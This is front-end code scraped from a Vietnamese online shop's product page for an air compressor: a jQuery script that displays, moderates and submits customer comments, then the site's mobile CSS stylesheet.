  	var infoFeedback = "";
    var counter=0;
  	Object.keys(comment).forEach(function (key, keyIndex) {
  		var time_post = formatDate(comment[key].post_time);
  		
  		if(comment[key].is_user_admin == 1) note = "<i class='note'>QUẢN TRỊ VIÊN</i>";
  		else note="";
  		
  		if(comment[key].approved==0 && comment[key].is_user_admin != 1) content="<p><i>Bình luận đang được kiểm duyệt !</i></p>";
  		else content = comment[key].content;
  
  		if(comment[key].approved==1 || comment[key].is_user_admin == 1)
  		infoFeedback = `
  			<div class="info_feeback">
              <span style="color:#888;">(${time_post})</span>
              <span id="comment_like_"+${comment[key].id} class="blue">
                <i class="far fa-thumbs-up"></i> &nbsp;(${comment[key].people_like_count})</span>
              <div class="right">
                <a href='javascript:;' onclick="$('#reply_comment_'+${comment[key].id}).toggle()" class="write_reply blue">Trả lời</a>
                &nbsp;&nbsp;
                <a href="javascript:;" class="like_comment blue" onclick="user_like_content(${comment[key].id}, 'comment-like', 'comment_like_'+${comment[key].id})">Thích</a>
              </div>
            </div><!--info_feeback-->
  		`;
  		else infoFeedback = "";
  		
  		var reply = comment[key].new_replies;
  		var reply_list = "";
        var note_r = "";
        var content_r = "";
        var infoFeedback_r = "";
        for (var i in reply) {
  			var time_post = formatDate(reply[i].post_time);
  
  			if(reply[i].is_user_admin == 1) note_r = "<i class='note'>QUẢN TRỊ VIÊN</i>";
  			else note_r="";
  
  			if(reply[i].approved==0 && reply[i].is_user_admin != 1) content_r="<p><i>Bình luận đang được kiểm duyệt !</i></p>";
  			else content_r = reply[i].content;
  			
  			if(reply[i].approved==1 || reply[i].is_user_admin == 1)	
  			infoFeedback_r = `
              <div class="info_feeback">
                <span style="color:#888">(${time_post})</span>
                <span class="blue"><i class="far fa-thumbs-up"></i> &nbsp;${reply[i].people_like_count}</span>
                <a href="javascript:;" class="like_comment right blue" onclick="user_like_content(${reply[i].id}, 'comment-reply-like', 'comment_reply_like_${reply[i].id}')">Thích</a>
                
              </div>
  			`;
  			else infoFeedback_r="";
  			
        	reply_list+=`
              <div class="item_reply">
                <div class="comment_left">
                  <img src="/template/default/images/noavatar.jpg" alt="avatar" />
                </div>
                <div class="comment_right">
                  <div class="comment-name">
                    <span>${reply[i].user_name}</span>
                    ${note_r}
                  </div>
                  ${content_r}
                  ${infoFeedback_r}
                </div><!--comment_right-->
              </div><!--item-reply-->
  			`;
        }
  		html+=`
        <div class="item_comment item${counter}">
          <div class="comment_left"><img src="/template/default/images/noavatar.jpg" alt="avatar" /></div>
          <div class="comment_right">
            <div class="comment-name">
              <span>${comment[key].user_name}</span>
              ${note}
            </div>
            ${content}
            ${infoFeedback}
            <div id='reply_comment_${comment[key].id}' style="display:none; margin-top:15px;">
          <div class="comment-form">
            <img src="/template/default/images/noavatar.jpg" alt="avatar" class="img-avatar"/>
            <form action="/ajax/post_comment.php" method="post" enctype="multipart/form-data"  onsubmit="return check_field(${comment[key].id})" class="form-reply${comment[key].id}">
              <input type="hidden" name='user_post[reply_to]' value='${comment[key].id}'/>
              <input type="hidden" name='user_post[item_type]' value='product'/>
              <input type="hidden" name='user_post[item_id]' value='57'/>
              <input type="hidden" name='user_post[item_title]' value='Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V'/>
              <input type="hidden" name='user_post[rate]' value='0'/>
              <input type="hidden" name='user_post[title]' value='Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V'/>
              <input type="hidden" name='user_post[user_email]' value=''/>
              <input type="hidden" name='user_post[user_name]' value=''/>
              <input type="hidden" name='user_post[user_avatar]' value='0'/>
              <div class="relative">
              	<textarea name="user_post[content]" placeholder="Nội dung bình luận" id="content${comment[key].id}" onfocus="showFormReply('form-input${comment[key].id}')"></textarea>
                
                <div class="form-input" id="form-input${comment[key].id}">
                  <a href="javascript:closeFormCommentInput();" class="close">x</a>
                  <table style="width:100%;" class="tbl-common">
                    <tr class="font14">
                      <td style="width:48%;">Nhập thông tin để bình luận</td><td><!--Hoặc đăng nhập qua--></td>
                    </tr>
                    <tr>
                      <td>
                        <input type="text" id="name${comment[key].id}" name='user_post[user_name]' class="inputText" placeholder="Họ tên (bắt buộc)" value=""/>
                      </td>
                      <td>
                        <!--<a href="javascript:open_oauth('Google')"><i class="icons icon-login-google"></i></a>
                        <a href="javascript:open_oauth('Facebook')"><i class="icons icon-login-facebook"></i></a>-->
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <input type="text" id="email${comment[key].id}" name='user_post[user_email]' class="inputText" placeholder="Email" value=""/>
                      </td>
                      <td>
                      </td>
                    </tr>
                    <tr>
                      <td><input type="button" onclick="postComment('${comment[key].id}','reply')" value="Bình luận" class="btn btn-red" /></td>
                      <td></td>
                    </tr>
                  </table>
                </div><!--form-input-->
                
                <div class="space10"></div>
              </div><!--relative-->
            </form>
          </div><!--comment-form-->
          <input type="hidden" value="" id="check_captcha${comment[key].id}"/>
        </div><!--reply-form-->
  		
  		${reply_list}
          </div><!--comment-right-->
          <div class="clear"></div>
        </div><!--item_comment-->
        
  		
       `;
  
    });
    
  	$("#comment-list").html(html);
  });
                                        
} 
  get_comment('','content','new'); //keyword, searh_field, order_by
  
  
//Comment:
  function closeFormCommentInput(){
  	$(".form-input").hide();
  }
  $(".comment-form textarea").focus(function(){
  	$(this).parent().find(".form-input").show();
  });
  function showFormReply(a){
  	$("#"+a).show();
  }
  $("#comment_keyword").keydown(function(e){
  	 if(e.keyCode==13){
  		var search_field = $(".search-comment select").val();
  		var keyword = $("#comment_keyword").val();
  		console.log(search_field +"---"+keyword);
  		get_comment(keyword,search_field,'new');
  	 }
  });
  $(".comment-action-list .sort a").click(function(){
  	 $(".comment-action-list .sort a").removeClass("current");
  	 $(this).addClass("current");
  });
</script>
                
<script>
  function check_user_captcha(captcha,id){
    $.post("/ajax/check_user.php", {action : 'check-captcha', captcha : captcha}, function(data){
    document.getElementById("check_captcha"+id).value = data;
  });
  }
  function check_field(id){
    var error = "";
    var name = document.getElementById("name"+id).value;
    var email = document.getElementById("email"+id).value;
    var content = document.getElementById("content"+id).value;
  	var phone = document.getElementById("phone0").value;
    
    if(name=='') error+= "Bạn chưa nhập tên\n";
    if(email=='') error+= "Bạn chưa nhập email\n";
    if(content=='') error+= "Bạn chưa nhập nội dung\n";
    
    if(error==''){
  		var name_phone= name+"-"+ phone;
  		$('#name_phone').val(name_phone);
  		
      return true;
    }
    else {
      alert(error);
      return false;
    }
  };
   function postComment(id,reply) {
          if(check_field(id)==false) return false;
          if (reply == ''){
      		var item_type = $(".form-post [name='user_post[item_type]']").val();
              var item_id = $(".form-post [name='user_post[item_id]']").val();
              var item_title = $(".form-post [name='user_post[item_title]']").val();
              var title = $(".form-post [name='user_post[title]']").val();
              var avatar = $(".form-post [name='user_post[user_avatar]']").val();
  
  			var rate = document.querySelector('input[name="user_post[rate]"]:checked').value;

              
  				var user_name = $("#name"+id).val();
  				if (id == 0){ user_name = $('#name_phone').val(); }
  
              var user_email = $("#email"+id).val();
              var content = $("#content"+id).val();	
              var payload = {
                item_type   : item_type,
                item_id     : item_id,
                item_title  : item_title,
                user_email  : user_email,
                user_name   : user_name,
                user_avatar : '',
                user_note   : '',
                rate        : rate,
                title       : title,
                content     : content,
                files       : ''
              };    
              var ENDPOINT = "/ajax/post.php";

              $.post(ENDPOINT, { action : "comment", action_type: "send", type : "ajax", user_post : payload }, function (data) {
                console.log(data);
                alert("Bạn đã gửi thành công! Bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị!");
                location.reload();
              });
      	  }
          else{
      		var reply_to = id;
              var item_type = $(".form-reply"+id+" [name='user_post[item_type]']").val();
              var item_id = $(".form-reply"+id+" [name='user_post[item_id]']").val();
              var item_title = $(".form-reply"+id+" [name='user_post[item_title]']").val();
              var title = $(".form-reply"+id+" [name='user_post[title]']").val();
              var avatar = $(".form-reply"+id+" [name='user_post[user_avatar]']").val();
              var user_name = $("#name"+id).val();
              var user_email = $("#email"+id).val();
              var content = $("#content"+id).val();	
              var payload = {
                item_type   : item_type,
                item_id     : item_id,
                reply_to    : reply_to,
                item_title  : item_title,
                user_email  : user_email,
                user_name   : user_name,
                user_avatar : '',
                user_note   : '',
                rate        : 5,
                title       : title,
                content     : content,
                files       : ''
              };    
              var ENDPOINT = "/ajax/post.php";

              $.post(ENDPOINT, { action : "comment", action_type: "send", type : "ajax", user_post : payload }, function (data) {
                console.log(data);
                alert("Bạn đã gửi thành công! Bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị!");
                location.reload();
              });
      		}
      };
  
  
  function get_product_vote(){
    $.post("/ajax/get_json.php", { 
    action: 'comment', 
    action_type: 'comment-count',
  	item_type: 'product',
    item_id : "57"
    
  }, function(data){
  	  console.log("get_product_vote:"+data);
      if(data !=''){
  		//$("#ratingOveriew").prepend("<i class='icons icon-star star"+avg_rating+"'></i>");
  		$(".reviewCount").text(data);
  
      }
  	});
  }
  get_product_vote();
  
</script>         









<!---//script tin bai-->


    

    <!--Begin Chatngay
          <script type='text/javascript'>
              !function(t){ if(!t.chatngay){ t.chatngay={ client_id:"yh4wk1mXzr"};var a=document.createElement("script");a.async=!0,a.type="text/javascript",a.src="https://chatngay-static.glee.vn/files/loader.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(a,e)}}(window);
          </script>
          //End Chatngay---> 
  </body>
</html>

<!-- Load time: 0.108 seconds  / 2 mb-->
<!-- Powered by HuraStore 7.4.4, Released: 12-Aug-2018 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/css
request_url: https://thietbig20.vn/template/default/script/m_style.css?v=999
body_size: 6044
content:
@charset "utf-8";
@import url("https://use.fontawesome.com/releases/v5.1.0/css/all.css");
@import url("lib.css?v=1.1.1");

.clear { clear: both; }
input, textarea { outline: 0 !important; }
a { text-decoration: none; color: #222; }
body {margin: 0;padding: 0;font-family: Arial;font-size: 13px;line-height: 1.43;background:#eeeeee;}
.container { max-width: 640px; margin: 0 auto; position: relative;}
ul,.ul{list-style:none;margin:0;padding:0;}
p{margin:0;}
img{max-width:100%;}
#chatngay-wait-header{right:0px !important;}
.upper{text-transform: uppercase;}
.left{float:left;}
.right{float:right;}
.headerTop{border-bottom:1px solid #ccc;background:#f0f0f0 url(../images/hotline-m-h.png) no-repeat left 5px center;height:30px;line-height:30px;color:#c70202;padding-left:30px;font-size:12px;display:none}
.headerTop a{display:inline-block;color:#c70202;font-size:14px;}
.headerMiddle{background:#fff;padding:5px 10px;position: relative;}
.logo{float:left;position: absolute;left: 5px;top: 5px;}
.logo img{max-width:65px;}
.supportM{float:left;position: relative;margin-right: 3px;}
.iconSupport{background:url(../images/hotline-m.png) no-repeat center;width:35px;height:35px;}
.listSupport{display:none;position: absolute;top: 100%;left: 10px;background: #fff;z-index: 999;width: 300px;border:1px solid #eee;text-align: center;padding:15px 0 20px;max-width: 620px;}
.listSupport:before{content:'';display:inline-block;width:20px;height:20px;background:url(../images/icon-sup-m.jpg) no-repeat;position: absolute;top: -5px;right: 100px;}
.listSupport img{vertical-align: middle;}
.listSupport li{margin-bottom:20px;}
.listSupport p{margin:5px 0;}
.listSupport .info2 a{font-size: 20px;color: #c70202;}
.cartBox{width:35px;height:35px;background:url(../images/cart-m.png) no-repeat center;position: relative;margin: 0 22px 0 0px;}
.cartBox .cart{width:20px;height:20px;display:block;border-radius:20px;background:#f00;text-align: center;line-height: 20px;color: #fff;right:-8px;top:-2px;position:absolute;}
.icon_mobile_menu{width:35px;height:35px;background:url(../images/menu-mobile.jpg) no-repeat center;}
.ul_menu{display:none;border:1px solid #eee;overflow: hidden;width: 100%;}
.ul_menu li{float:left;width:32.22%;box-sizing: border-box;border: 1px solid #c8c8c8;/*border-top:0;border-left:0;*/text-align:center;_height:60px;_padding:15px 5px;background:#fff;margin:1px;height: 55px;display: table;}
/*.ul_menu li:nth-child(3n+3){border-right:0;}*/
.ul_menu li a{color:#000;font-size:13px;display: table-cell;padding: 0px 5px;vertical-align: middle;text-align: center;height: 55px;width: 100%;}
.headerBottom{padding:3px 10px;background:#00913c;color:#fff;position: relative;height:28px;}
.titleMenuPro{position:relative;line-height:28px;}
.titleMenuPro:after{display:inline-block;width:0;content:'';border-top:5px solid #fff;border-left:5px solid transparent;border-right:5px solid transparent;height:1px;margin-left:3px;}
.search{background:#fff;height:28px;/*width:210px;*/border-radius:4px;width: calc(100% - 170px);}
.search form{background:#fff;border-radius:4px;}
.search input[type="text"]{border:0;height:28px;/*width:180px*/;text-indent:5px;border-radius:4px;width:80%;}
#home_menu{display:block;}
.btnsearch{background:url(../images/search-m.png) no-repeat center;width:28px;height:28px;float:right;border:0;position: absolute;right: 10px;}
.slider{margin-top:10px;}
.slider img{max-width:100% !important;height:auto !important;}
.slider .swiper-slide,.slider .swiper-wrapper{height:auto;}
.pad10{padding:0 10px;}
.title-product-listH a{border:1px solid #e8e8e8;display:block;width:100%;background:#fff url(../images/arrow-r-m.png) no-repeat right 12px center;margin-top:5px;padding:12px 1.5%;font-size:17px;box-sizing: border-box;}
.title-product-listH a span{font-size:12px;display: block;margin-top: 4px;font-style: italic;}
.boxHome{background: #fff;margin-top:15px;}
.boxHome .itemBoxHome{float: left;width: 100%; padding-top: 20px; margin-right: 30px;}
.itemBoxHome .icon{width: 60px; height: 60px; border-radius: 50%; margin-right: 12px;float:left;}
.itemBoxHome .icon img{width: 60px;height: 60px;}
.policy ul li{margin-bottom: 20px;}
.policy ul li a:hover{text-decoration:none;}
.policy h5{color: #080403;text-transform: uppercase;; font-size: 20px;font-weight: normal;margin:0;padding-top: 10px; margin-bottom: 8px;}
.policy p{color: #595959; font-size: 15px;}
.policy li:last-child p{font-style: normal;}
.policy li:last-child p b{font-weight: 600;}
.newsHome .title{ font-size: 20px; color: #00913c; margin-bottom: 15px;}
.newsHome ul li{background: url(../images/arr_r_mobile.png) no-repeat left top 1px; padding-left: 18px;margin-bottom: 12px;}
.newsHome ul li a{color: #595959; font-size: 15px; }
.newsHome ul li .time{color: #8d8d8d;}
.article-content img{max-width:100%;}
.article-content dl{width:100% !important;}
.listSupport .item .info1 {
    color: #e00;
    font-weight: bold;
    font-size: 15px;
}

.listSupport .item {
    font-size: 15px;
}
.listSupport .line {
    border-top: solid 1px #999;
    margin: 10px auto;
    width: 66px;
}
.select-location-header {
    border: 1px solid #ccc;
    margin-left: 255px;
    margin-top: -4px;
    position: relative;
    width: 175px;
    background: #fff;
    margin: 3px 0;
    float: right;
}
.select-location-header img {
    border-right: 1px solid #ccc;
    display: block;
    float: left;
    margin-right: 5px;
    padding: 3px 5px;
}
.select-location-header select {
    border: medium none;
    margin-right: 2px;
    outline: medium none;
    width: 140px;
    padding: 4px;
}
#pop_location {
    background: rgba(85, 85, 85, 0.5) none repeat scroll 0 0;
    display: block;
    font-size: 14px;
    height: 100%;
    left: 0;
    line-height: 22px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 999999;
}
.pop_location {
    background: #fff none repeat scroll 0 0;
    margin: 50px auto;
    padding: 30px 10px;
    position: relative;
    width: 300px;
}
.pop_location select {
    border: 2px solid #00913c;
    display: inline-block;
    margin: 15px 0;
    outline: medium none;
    padding: 10px;
    width: 70%;
}
#pop_location .h-title {
    border-bottom: 1px solid #ddd;
    font-size: 19px;
    margin-bottom: 10px;
    margin-top: -18px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
#pop_location_btn {
    background: #ffb200 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 22px;
    padding: 10px 30px;
    text-decoration: none;
    text-transform: uppercase;
}
#pop_location .btn-close {
    color: #bbbbbb;
    font-family: tahoma;
    font-size: 25px;
    font-weight: bold;
    position: absolute;
    right: 0;
    text-decoration: none;
    top: -2px;
}
.list-item-location a {
    background: #00913c none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 20px;
    line-height: 40px;
    margin: 5px auto;
    width: 300px;
}
.list-item-location {
    margin-top: 15px;
}
footer{background:#2b5565;color:#fff;padding: 20px 10px 40px;}
.nameCompany{color:#aecad8;font-size:20px;line-height:1.3;margin-bottom: 20px;}
#menu-footer{width:100%;}
#menu-footer h5{color:#aecad8;font-size:18px; margin: 0;font-weight: normal;margin-bottom: 15px;background:url(../images/arrow-down-m.png) no-repeat right center;display: inline-block;padding-right: 25px;max-width: 100%;}
#menu-footer h5.click{background:url(../images/arrow-up-m.png) no-repeat right center}
#menu-footer li{margin-bottom: 15px;}
#menu-footer li a{color:#f2f2f2;display:block;font-size: 15px;margin-bottom: 6px;}
.address-footer{margin-top: 12px;width: 100%;}
.address-footer .location{font-size:18px;color:#fff;margin-bottom:12px;}
.address-footer p{font-size:15px;margin-bottom:8px;}
.bottom-ft{font-size:14px;line-height: 1.4;}
.bottom-ft .upper a{color:#fff;}
.social_ft{margin:15px 0;}
.social_ft img{margin-right:5px;}
.color-green{color:#aecad8;}
.listMenuFt{display:none;}
.txt_green{color:#00913c;}
.mobile-wrap{position:relative;}
#bodyBack{position:fixed;width:100%;height:100%;z-index:999;display:none;background:rgba(0, 0, 0, 0.22);}
.nav_news{position:fixed;width:280px;background:#fff;z-index:999;height:100%;top:0;right:0;-moz-transition: -moz-transform cubic-bezier(0.22, 0.61, 0.36, 1) 400ms;-o-transition: -o-transform cubic-bezier(0.22, 0.61, 0.36, 1) 400ms;-o-transition: transform cubic-bezier(0.22, 0.61, 0.36, 1) 400ms;-webkit-transition: -webkit-transform cubic-bezier(0.22, 0.61, 0.36, 1) 400ms;transition: -webkit-transform cubic-bezier(0.22, 0.61, 0.36, 1) 400ms;transition: transform cubic-bezier(0.22, 0.61, 0.36, 1) 400ms;-webkit-transform: translate(280px, 0);
    -moz-transform: translate(280px, 0);
    -o-transform: translate(280px, 0);
    -ms-transform: translate(280px, 0);
    transform: translate(280px, 0);}
.nav_news.show_right{-webkit-transform: translate(0, 0);-moz-transform: translate(0, 0);-o-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}
.nav_news li{position:relative;}
.nav_news li a{display:block;height:40px;line-height:40px;padding:0 15px;font-weight:600;font-size:14px;border-bottom:1px solid #e3e3e3;}
.nav_news li ul{display:none;}
.nav_news .submenu > li > a{background:#f0f0f0;}
.nav_news .submenu_lv3 a{background:#dcdcdc;border-bottom:1px solid #e3e3e3;padding-left:20px;}
.nav_news .iconMobileNews{position:absolute;right:0;top:0;width:40px;height:40px;background:url(../images/arrow-down3-m.png) no-repeat center;}
.nav_news > li.is_act > a{background:#02903a url(../images/icon-lefnewst-m.png) no-repeat left center;color:#fff;}
.nav_news > li.is_act > .iconMobileNews{background:url(../images/arrow-up-m.png) no-repeat center}
.nav_news > li.is_act li.is_act > a{color:#02903a;}
.nav_news > li.is_act li.is_act .iconMobileNews{background:url(../images/arrow-up3-m.png) no-repeat center}

.backHome{float:left;display:block;margin-top:10px;}
#breadcrumb{float:left;display:block;margin:14px 0 0 11px;line-height:18px;font-size:13px;}
#breadcrumb div{background:url(../images/arrow-r-m2.png) no-repeat right center;padding-right: 14px;float: left;margin-right: 5px;}
#breadcrumb div:last-child{background:none;padding-right:0;}
#breadcrumb div:last-child span{color:#e41616;}
#breadcrumb a{color:#000;}
.title-page-product{text-align:center;font-size: 17px;margin: 12px 0;}
.title-detail{margin:20px 0;}
.listCatPro .li_rootCatPro{position:relative;}
.li_rootCatPro > a{display:block;background:#fff;color:#595959;border:1px solid #d7d7d7;float:left;padding:4px 6px;margin:0 2px 2px 0;}
.li_rootCatPro > a:hover{background:#00913c;color:#fff;}
.listCatPro .li_rootCatPro ul{display:none;}
.filterBox{margin:10px 0;}
.sort-by{border:1px solid #c8c8c8;font-size:12px;padding:5px 6px;}
.filterBox .left{margin-right:10px;}
.itemPro{background:#fff;margin-bottom:5px;position: relative;border-bottom: 1px solid rgba(222, 218, 218, 0.8);padding: 5px 0;min-height: 120px;}
.p-img-container{float:left;width:120px;margin-right:3%;}
.p-img-container img{max-width:120px;}
.itemPro .p-icon{position: absolute;right: 0;bottom: 0;font-size: 12px;padding: 4px 12px;color: #fff;font-weight: 600;display:none;}
.itemPro .p-hot{background: #fa9e4d;}
.itemPro .p-new{background: #80b709;}
.itemPro .p-sale{background: #fc0500;}
.itemPro .p-promotion{background: #2ac2e7;}
.itemPro .p-cart{position: absolute;left: 0;bottom: 10px;display: none;}
.itemPro .p-cart.show .icon{width: 45px;height: 45px;background-position: -6px -103px;}
.itemPro .p-cart.show .icon:hover{background-position: -58px -103px;}
.p-name{font-weight:600;font-size:14px;color:#353535;padding-top:5px;display:block;margin-bottom:10px;}
.p-price{color:#c70202;font-size:18px;font-weight: 600;}
.p-old-price{color:#5f5f5f;text-decoration: line-through;margin-top:2px;font-style:italic;font-size:15px;}
.p-status{margin-top:12px;font-size: 13px;color: #161616;}
.itemPro .icon{display: block;float: left;background-image: url(../images/sprite.png);background-repeat: no-repeat;}
.itemPro .p-status .icon-stock{background-position: -7px -34px;width: 12px;height: 12px;margin-right: 4px;margin-top: 2px;}
.itemPro .p-status .icon-outstock{background-position: -109px -7px;width: 12px;height: 12px;margin-right: 4px;margin-top: 2px;}
.itemPro .p-status .icon-order{background-position: -128px -8px;width: 16px;height: 12px;margin-right: 4px;margin-top: 3px;}
.itemPro .p-status .icon-goingon{background-position: -26px -35px;width: 20px;height: 11px;margin-right: 6px;margin-top: 3px;}
.pagingPro {margin: 10px 0;}
.paging-a{margin-top:10px;}
.pagingPro a{background: #fff;display: inline-block;color: #000;font-size: 13px;padding: 6px 10px;margin-right: 3px;}
.pagingPro a:hover,.pagingPro a.current{text-decoration: none;background: #00913c;color: #fff;}
.boxTextPro .title_boxTextPro{font-size:20px;margin:14px 0 5px;}
.boxTextPro .content{line-height:20px;padding-bottom:10px;}
.autocomplete-suggestions{position: absolute;z-index:999;width: 100%;left: 0;top: 100%;}
.wrap-suggestion{border: 1px solid #eee;max-height:  200px;overflow:  auto;}
.wrap-suggestion li { display:block; background:#fff; overflow:hidden; list-style:none; border-bottom:1px dotted #ccc; }
.wrap-suggestion li:last-child { border-bottom:0; }
.wrap-suggestion li a { position:relative; display:block; overflow:hidden; padding:5px 0; }
.wrap-suggestion li a img { float:left; width:50px; height:50px; margin:0 10px; }
.wrap-suggestion li a h3 { display:block; line-height:1.3em; color:#333; font-size:13px; font-weight:normal; margin:0;}
.wrap-suggestion li a span { display:inline; font-size:13px; color:#333; }
.wrap-suggestion li a span.price { font-weight:bold; color:red; }
.wrap-suggestion li a label { display:block; font-size:13px; color:#333; }
.wrap-suggestion li:hover,.wrap-suggestion li.selected { background:#f3f3f3; }
.wrap-suggestion li .banonline { text-transform:uppercase; font-size:9px; font-weight:700; color:#0876e6; display:table-row; }
.wrap-suggestion li .giaohang2-7 { text-transform:uppercase; font-size:9px; font-weight:700; color:#0876e6; display:table-row; }
.wrap-suggestion li .ngung-kd { text-transform:uppercase; font-size:9px; font-weight:700; color:#b00; display:table-row; }
.wrap-suggestion li .uudailon { text-transform:uppercase; font-size:9px; font-weight:700; color:#0876e6; display:table-row; }
.wrap-suggestion li .dattruoc { text-transform:uppercase; font-size:9px; font-weight:700; color:#0876e6; display:table-row; }
.wrap-suggestion li .tagmoi { position:absolute; right:5px; top:5px; z-index:2; background:#006dbb; border-radius:3px; padding:0 5px; text-align:center; color:#fff; text-transform:uppercase; font-size:12px; font-weight:700; height:20px; line-height:20px; }
.wrap-suggestion li .tagkmlon { background:#ff8a00; }
.wrap-suggestion li .taguudailon { background:#06b70f; }
.wrap-suggestion li .taggiasoc { background:#b00; }
.wrap-suggestion li .tagdattruoc { background:#06b70f; }
.wrap-suggestion li .taghot { background:red; }
.wrap-suggestion li .tagnone { background:#fff; display:none; }
#breadcrumb{max-width:80%;}
.breadcrumb-mar div{padding-right: 12px !important;float: left;margin-right: 3px;}
.col_info{background:#fff;padding:0 5px;padding-top:7px;}
.code-pro{font-size: 15px;margin-bottom:6px;}
.code-pro a{font-size: 13px;}
.border{border:none;border-top:1px solid #eee;height:0;margin:0.5em 0;}
.infoProDetail li{margin-bottom: 3px;font-size: 14px;}
.pctemp{margin:7px 0;}
.txt_red{color:#d50000;}
.priceProDetail{margin:12px 0 20px;}
.promotionDetail{font-size:15px;}
.otherInfo{font-size:15px;}
.btn-funciton{padding-bottom:15px;}
.btn-funciton a{display: block;width: 96%;font-size: 15px;color: #fff;text-align: center;height: 40px;line-height: 40px;margin:8px auto 0;}
.btn-funciton .addCart{background: #fc8a10;}
.btn-funciton .buyNow{background: #ec3237;}
.btn-funciton .telPageDetail{background: #00913c;}
.btn-funciton a:hover{text-decoration: none;-moz-box-shadow: 0px 1px 4px rgba(173, 170, 170, 0.8);-webkit-box-shadow: 0px 1px 4px rgba(173, 170, 170, 0.8);box-shadow: 0px 1px 4px rgba(173, 170, 170, 0.8);}
.tabInfoProDetail{background:#fff;}
.textcontent div{max-width:100%;}
.tabInfoProDetail .titleTabs{border-bottom:1px solid #00913c;}
.tabInfoProDetail .titleTabs a{display:block;float:left;width:25%;text-align:center;height:32px;line-height:32px;}
.tabInfoProDetail .titleTabs a.act{background: #00913c;color:#fff;}
.tabInfoProDetail .textcontent{padding:10px 5px;}
#product-related{margin-top:15px;background:#fff;padding:10px;}
#product-related .title,#comments .title{font-size: 18px;font-weight: 600;margin-bottom:10px;}
.commentBox{margin-top:15px;background:#fff;padding:10px;}
.commentBox .info_comment input{width:100%;outline:none;height: 28px;border: solid 1px #ddd;padding-left: 5px;margin:0 10px 8px 0;}
.commentBox-capcha{outline:none;height: 28px;border: solid 1px #ddd;padding-left: 5px;margin:0 10px 8px 0;}
.commentBox  #content{width:100% !important;outline:none;border: solid 1px #ddd;padding-left: 5px;margin: 0 10px 8px 0;}
.commentBox form input[type="submit"],.commentBox form input[type="button"]{border: 0;background: #00913c;font-size: 13px;color: #fff;height: 35px;padding: 0 16px;margin: 8px 0 5px;font-weight: 600;}
#review_rating .first{font-size: 16px;margin-bottom: 5px;}
.commentBox form{margin:0;}
#article-page .title-list-article{text-align: center;font-size: 17px;margin: 12px 0;font-weight: 600;}
#list-article li{border-bottom:1px solid rgba(222, 218, 218, 0.8);margin-bottom: 5px;position: relative;background:#fff;overflow: hidden;}
.a-img{float: left;width: 120px;margin-right: 3%;display:block;}
.a-img img{max-width:120px;}
.a-name{display:block;font-size: 15px;line-height: 21px;margin-bottom: 2px;font-weight: bold;}
.article_info time{}
.a-summary{display:none;line-height: 18px;max-height: 36px;overflow: hidden;}
.article_info .a-name + p{color:#8a8a8a;}
.back_fff{background:#fff;}
#article-name{font-size:17px;line-height:18px;margin:20px 0;text-align:center;}
.article_other_same{margin-top:15px;padding:10px;}
.article_other_same .title{font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.article_other_same li{background: url(../images/sprite.png) no-repeat -50px -30px;padding-left: 18px;margin-bottom: 12px;}
.article_other_same li a{font-size:14px;}
#commentNews .title{font-size: 18px;font-weight: 600; margin-bottom: 10px;}
#commentNews textarea{width:100% !important;outline:none;border: solid 1px #ddd;padding-left: 5px;margin:0 10px 8px 0;}
.row_item{background:#fff;padding:5px;}
.img-cart{float:left;margin-right:5px;}
.content_pro p > span{color:#f00;font-weight: bold;}
.content_quantity input{width:50px;text-align:center;}
.content_button{padding: 5px 0;margin-top: -10px;}
.row_item .total_value{font-size:16px;}
.listalColl{margin-bottom:15px;}
.contact input{width:100%;outline:none;height: 28px;border: solid 1px #ddd;padding-left: 5px;margin:0 10px 8px 0;}
.contact textarea{width:100%;outline:none;border: solid 1px #ddd;padding-left: 5px;margin:0 10px 8px 0;}
.filterPriceSearch{margin-bottom:8px;}
.filterPriceSearch a{font-size:16px;}
.pro_row_search{margin-bottom:15px;}
.article-content div{max-width:100%;}
.slide_thumnail{background:#fff;padding-left:10px;border-top:1px solid #eee;padding-top:10px;}
.slide_thumnail_list li{float: left;width: 15%;margin: 0 5px;border:1px solid #969696;}
.map-contact iframe{width:96%;}
.view-all2{background: #fff;}
.contentTabs img,.article-content img{height:auto !important;}
.rightProDetail{margin-top:10px;}
#product-related .itemPro .p-code{display:none;}
.p-info-style1,.article_info{margin-left: 129px;}
.p-info-style1 .p-status{margin-left:3%;float:none;}
.paging-a{margin-bottom:10px;}
.paging-a a{font-size: 13px;color: #333;display: inline-block;margin-right: 5px;padding:5px 9px;background:#fff;}
.paging-a a.current{color: #fff;background-color: #00953a;}
.filter .title_filter,.filter2 .title_filter{border: 1px solid #c8c8c8;font-size: 12px;padding: 5px 6px;background:#fff;}
.filter .title_filter:after,.filter2 .title_filter:after{content:'';border-top:4px solid #c8c8c8;border-left:4px solid transparent;border-right:4px solid transparent;display: block;width: 0;height: 0;float: right;margin-top: 6px;margin-left: 7px;}
.content_filter{display:none;background: #fff;border: 1px solid #D7D7D7;margin-top: 5px;width: 100%;position: absolute;top: 22px;z-index: 999;}
.content_filter li{padding:5px 0;}
.filterBox .left{width:45%;margin-bottom:5px;position: relative;}
.back_home{color: #f00;border: 1px solid #ccc;background: #fff;padding: 5px;margin-bottom: 10px;display: inline-block;}
.content_filter li label{width:80%;display:inline-block;}
.contentTabs iframe{max-width:100%;}
.p-code{display:none;}
.wrap-suggestion li a span.txt_d{display:none;}
.contentTabs dl{width:100% !important;}
.hide1{display:none;}
.left.filter.show{display:block !important;}
.nd{line-height: 1.428571429;font-family:Arial;font-size:14px;}
.nd h2 {
    font-size: 1.5em;
    margin: 0.83em 0;
}

.nd p {
    margin: 1em 0;
}

.nd ul{
	padding-left:40px !important;
	margin:1em 0;
	list-style: initial;
}
.nd ol{
    padding-left:40px !important;
	margin:1em 0;
}
.nd a {
    font-size: inherit;
}
.nd table{border-collapse:collapse; width:100% !important;}
.nd table td,.nd table th {
